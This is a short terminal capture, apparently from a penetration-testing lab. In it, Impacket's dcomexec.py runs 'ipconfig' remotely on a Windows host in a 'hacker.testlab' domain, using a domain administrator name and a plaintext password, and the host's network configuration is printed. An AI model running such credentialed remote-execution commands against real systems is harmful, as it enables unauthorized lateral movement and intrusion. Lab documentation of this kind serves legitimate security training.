 ┌──(root💀kali)-[~/桌面/opt]
└─# python3 dcomexec.py hacker.testlab/administrator:Tl5201314-++-@192.168.1.17 ipcon
fig
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
^[[B^[[B^[[B
Windows IP Configuration
Ethernet adapter Ethernet1:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::9c9c:8ce1:407:8810%12
IPv4 Address. . . . . . . . . . . : 192.168.1.17
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.2
Tunnel adapter isatap.{FEB84B81-CE2B-496A-BECE-5263369D3E53}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter isatap.{2DDE1FB7-B353-4888-99C0-4AD30C454D64}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
┌──(root💀kali)-[~/桌面/opt]
└─#